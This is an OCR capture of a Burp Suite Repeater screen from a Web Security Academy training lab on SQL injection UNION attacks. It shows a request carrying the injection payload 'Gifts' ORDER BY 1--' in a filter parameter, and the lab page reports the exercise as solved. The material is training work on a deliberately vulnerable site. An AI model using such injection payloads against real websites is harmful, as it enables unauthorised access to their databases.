 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
9 × 10 × 11 × +
Send Cancel < > Target: https://0ade006c0458bbd481bcc52d005300e4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+1-- HTTP/2
2 Host: 0ade006c0458bbd481bcc52d005300e4.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade006c0458bbd481bcc52d005300e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the
query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! in Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' ORDER BY 1--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
High-End Gift Wrapping $35.35 View details
Snow Delivered To Your Door $79.14 View details
Inspector
Notes
Explanations
Custom actions
Done 8,085 bytes | 272 millis